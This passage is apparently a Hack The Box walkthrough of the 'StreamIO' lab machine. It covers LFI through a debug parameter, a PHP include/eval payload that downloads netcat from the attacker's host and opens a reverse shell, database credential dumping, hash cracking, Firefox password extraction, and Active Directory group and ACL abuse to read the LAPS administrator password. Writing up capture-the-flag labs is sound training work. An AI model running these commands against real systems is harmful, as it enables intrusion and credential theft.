
Now I got stuck, so watched Ippsec and xct video writeup and figure out that we need to fuzz for parameter, also need to add header cookie
ffuf -k -u https://streamio.htb/admin/?FUZZ=id -w /usr/share/wordlists/seclists/Discovery/Web-Content/burp-parameter-names.txt -H 'Cookie: PHPSESSID=mi4sdlbnt4vrqc00sol5ffjvlg' -fs 1678

and we got debug option

checking for lfi we got response
https://streamio.htb/admin/?debug=..\..\..\..\windows\win.ini

Reading content of index.php we can spot admin db password
https://streamio.htb/admin/?debug=php://filter/convert.base64-encode/resource=index.php

Checking master.php we can see that there is POST parameter include which use file_get_contents of the file and paste it into eval

Gaining access
so the plan is to generate reverse shell save it and host it via python webserver then master.php will grab it and put content into eval
create es.php
system("curl 10.10.14.8/nc64.exe -o c:\\windows\\temp\\nc64.exe");
system("c:\\windows\\temp\\nc64.exe 10.10.14.8 443 -e cmd.exe");
python3 -m http.server 80

then go to burp and change to POST remember!! I know I saw it few lines upper but change to POST and on botton add include
POST /admin/?debug=master.php HTTP/2
include=http://10.10.14.8/es.php
2 hours of fighting and I got reverse shell :D
We saw in index.php db creds let’s check it in backup db
sqlcmd -S localhost -U db_admin -P B1@hx31234567890 -d streamio_backup -Q "select table_name from streamio_backup.information_schema.tables;"
sqlcmd -S localhost -U db_admin -P B1@hx31234567890 -d streamio_backup -Q "select * from users;"

Now we have different usernames and passwords save it and attempt to crack simmilar method as before
john user --wordlist=/usr/share/wordlists/rockyou.txt --format=raw-md5

I manage to crack 1 hash Validating user, checking shares and checking winrm login
nxc smb streamio.htb -u nikk37 -p 'get_dem_girls2@yahoo.com'

We got it, now we can connect vi evli-winrm
evil-winrm -i 10.10.11.158 -u nikk37 -p 'get_dem_girls2@yahoo.com'

Grab user.txt and let’s dig for administrator
Privilege Escalation
Starting with winpeas I found:

C:\Users\nikk37\AppData\Roaming\Mozilla\Firefox\Profiles\br53rxeg.default-release\key4.db
cd into path and download key4.db and logins.json on our machine

Get firepwd script to your machine, https://github.com/lclevy/firepwd Next cp key4.db and logins.json into firewpd.py directory and run script


It finds saved user:password for slack.streamio.htb

It is always good to check all combinations for new user:pass and this time we got hit
nxc smb streamio.htb -u JDgodd -p 'JDg0dd1s@d0p3cr3@t0r'

Unlikely we don’t have winrm access so the best way to enumerate futher is checking bloodhound
bloodhound-python -d streamio.htb -u jdgodd -p 'JDg0dd1s@d0p3cr3@t0r' -ns 10.10.11.158 -c all

Tried easy win but we need to add ourself do the Core Staff group firest
nxc smb 10.10.11.158 -u JDgodd -p 'JDg0dd1s@d0p3cr3@t0r' --laps --ntds --user Administrator


So connect via winrm
evil-winrm -i 10.10.11.158 -u nikk37 -p 'get_dem_girls2@yahoo.com'
upload powerview.ps1
Import-Module .\powerview.ps1
Next we need JDgodd creds let’s use htb cheat sheet method
$pass = ConvertTo-SecureString 'JDg0dd1s@d0p3cr3@t0r' -AsPlainText -Force *Evil-
$cred = New-Object System.Management.Automation.PSCredential('streamio.htb\JDgodd', $pass)
add him to the Core Staff group
Add-DomainObjectAcl -Credential $cred -TargetIdentity "Core Staff" -PrincipalIdentity "streamio\JDgodd"
Add-DomainGroupMember -Credential $cred -Identity "Core Staff" -Members "StreamIO\JDgodd"
and now we can run nxc
nxc smb 10.10.11.158 -u JDgodd -p 'JDg0dd1s@d0p3cr3@t0r' --laps --ntds --user Administrator


Logon Failure but we got password. Connect with winrm and grab root.txt
evil-winrm -i 10.10.11.158 -u administrator -p "{8JsX7h5Z8h2z6"